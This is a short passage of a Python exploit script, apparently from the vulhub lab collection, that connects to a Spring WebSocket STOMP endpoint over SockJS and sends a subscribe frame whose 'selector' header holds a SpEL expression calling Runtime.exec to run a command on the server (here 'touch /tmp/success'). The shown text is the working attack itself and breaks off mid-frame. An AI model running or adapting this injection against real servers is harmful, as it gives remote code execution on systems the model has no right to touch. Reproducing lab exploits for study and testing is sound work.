 53 self.session.close()
54
55
56 sockjs = SockJS('http://192.168.3.151:8080/gs-guide-websocket')
57 sockjs.start()
58 time.sleep(1)
59
60 sockjs.send('connect', {
61 'accept-version': '1.1,1.0',
62 'heart-beat': '10000,10000'
63 })
64 sockjs.send('subscribe', {
65 'selector': "T(java.lang.Runtime).getRuntime().exec('touch /tmp/success')",
66 'id': 'sub-0',
67 'destination': '/topic/greetings'
68 })
69
70 data = json.dumps({'name': 'vulhub'})
71 sockjs.send('send', {
72 'content-length': len(data),